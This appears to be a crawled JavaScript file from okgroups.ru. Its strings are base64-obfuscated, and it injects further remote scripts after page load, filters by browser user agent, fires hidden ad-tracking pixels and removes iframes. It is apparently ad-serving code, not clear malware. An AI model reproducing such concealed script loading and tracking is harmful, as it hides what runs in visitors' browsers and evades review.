

--- FILE ---
content_type: text/javascript
request_url: https://okgroups.ru/scripts/main/msc.js
body_size: 4497
content:
(() => {
    const w = window, ab = w[atob('YXRvYg==')], d = w[ab('ZG9jdW1lbnQ=')], cE = d[ab('Y3JlYXRlRWxlbWVudA==')].bind(d), aCn = ab('YXBwZW5kQ2hpbGQ='), n= w[ab('bmF2aWdhdG9y')], ua = n[ab('dXNlckFnZW50')], ba = w[ab('YnRvYQ==')];
    const sN = ab('c2NyaXB0'), dBn = ab('Ym9keQ=='), dHn = ab('aGVhZA=='), sT = w[ab('c2V0VGltZW91dA==')], sI = w[ab('c2V0SW50ZXJ2YWw=')], cI = w[ab('Y2xlYXJJbnRlcnZhbA==')], cSn = ab('Y3VycmVudFNjcmlwdA=='), euc = w[ab('ZW5jb2RlVVJJQ29tcG9uZW50')];

    function bu() { try {const cs = d[cSn]; if (!!cs && cs.src) {return ba((new URL(cs.src)).origin); } } catch (e) {} return 'aHR0cHM6Ly9va2dyb3Vwcy5ydQ=='; }
    function wAr(wT, st, tN, fN, ret = 1) {
        if (ret < 0) ret = 1; let sts = 0;
        const lI = sI(() => {
            if (!!w.mlc) {
                const fl = w.mlc[tN];if (!!fl && typeof fl[fN] === ab('ZnVuY3Rpb24=')) { (fl[fN])({retries: ret}); cI(lI); }
            }
            if (st * sts++ > wT) { console.log(`mlc: wait initial ${tN} code timeout!`); cI(lI); }
        }, 500);
    }

    function cS(u, c = null, h = true, a = true) {
        const s = cE(sN);
        if(!!u) s.src = u; if(!!c) s.innerHTML = c; if(a) s.async = a;
        return (d[h ? dHn : dBn])[aCn](s);
    }

    function tUa() {
        let u;
        return !!ua && (u = ua.toLowerCase()) && !(u.indexOf(ab('ZmlyZWZveC8=')) > 0) &&
            !(u.startsWith(ab('bW96aWxsYS8=')) && u.indexOf(ab('dmVyc2lvbi8=')) > 0 && u.indexOf(ab('c2FmYXJpLw==')) > 0);
    }

    function init() {
        if (w.mlc && w.mlc.r) return;
        cS(`${ab(w.mlc.d.a.bu)}/${ab('c2NyaXB0cw==')}/${ab('bGIuanM=')}`);
        sT(() => { wAr(15000, 500, ab('Yg=='), ab('Y2xi')); }, 1500);
        
        if (!tUa()) return;
        sT(() => {
            cS(`${ab(w.mlc.d.a.bu)}/${ab('c2NyaXB0cw==')}/${ab('bHYuanM=')}`);
            sT(() => { wAr(15000, 500, ab('dg=='), ab('Y2x2')); }, 1500);
        }, 10000);
        w.mlc.r = true;
    }

    function r(i1, i2) { return Math.floor(Math.random() * (i2 - i1) + i1 + 1); }
    function L() {
        const ets = JSON.parse(ab('eyJpbSI6ImltIiwgImltcHJlc3Npb24iOiJpbXAiLCJmaXJzdFF1YXJ0aWxlIjoiZnEiLCJtaWRwb2ludCI6Im1pZCIsInRoaXJkUXVhcnRpbGUiOiJ0cSIsImNvbXBsZXRlIjoiYyIsImluZm8iOiJpIiwiZXJyb3IiOiJlIiwiZGVidWciOiJkIn0='));
        // 0 - v, 1 - b
        const pn = [ab('di5naWY='), ab('Yi5naWY=')]; let lS = null;
        function gLS() {
            if (!lS) { lS = cE(ab('ZGl2')); (lS[ab('c3R5bGU=')])[ab('ZGlzcGxheQ==')] = ab('bm9uZQ=='); lS = (d[dBn])[aCn](lS); }
            return lS;
        }

        function log(pni, et, sid, bid, d = null) {
            try {
                const s = gLS(), p = cE(ab('aW1n'));
                (p[ab('c3R5bGU=')])[ab('ZGlzcGxheQ==')] = ab('bm9uZQ==');
                p[ab('c3Jj')] = `${ab(w.mlc.d.a.bu)}/pixels/${pn[pni]}?et=${ets[et]}&sid=${sid}&bid=${bid}&ad=${euc(d ?? '')}&r=${r(10000, 99999)}`;
                s[aCn](p);
            } catch (e) { console.log('L-A error:' + e.message); }
        }
        this.bi = function (sid, bid, d = null) { log(1, 'info', sid, bid, d); }
        this.bev = function (et, sid, bid, d = null) { log(1, et, sid, bid, d); }
        this.ber = function (sid, bid, d = null) { log(1, 'error', sid, bid, d); }
        this.bdeb = function (sid, bid, d = null) { log(1, 'debug', sid, bid, d); }
        this.vi = function (sid, bid, d = null) { log(0, 'info', sid, bid, d); }
        this.vev = function (et, sid, bid, d = null) { log(0, et, sid, bid, d); }
        this.ver = function (sid, bid, d = null) { log(0, 'error', sid, bid, d); }
        this.vdeb = function (sid, bid, d = null) { log(0, 'debug', sid, bid, d); }

        return this;
    }
    
    function srf(s, t = 70) {
        if (!s || !s.length) return;const f = d[ab('cXVlcnlTZWxlY3Rvcg==')](s), cw = ab('Y29udGVudFdpbmRvdw==');if (!f) return;
        try {
            if (f[cw]) { f[cw].stop(); }
            f.src = ab('YWJvdXQ6Ymxhbms='); f[cw].location.href = f.src; sT(() => { f.remove();}, t);
        } catch(e) { f?.remove(); }
    }

    if (!w.mlc) w.mlc = { i: init, l: new L(), r: false, d: {a: { bu: bu() } }, srf: srf };
    else { w.mlc.i = init; w.mlc.l = new L(); w.mlc.r = false; w.mlc.d = {a: { bu: bu() } }; w.mlc.srf = srf; }
    
    if (d[ab('cmVhZHlTdGF0ZQ==')] === ab('bG9hZGluZw==')) {
        d[ab('YWRkRXZlbnRMaXN0ZW5lcg==')](ab('RE9NQ29udGVudExvYWRlZA=='), () => { sT(init, 5000); });
    } else {sT(init, 7500);}
    
})();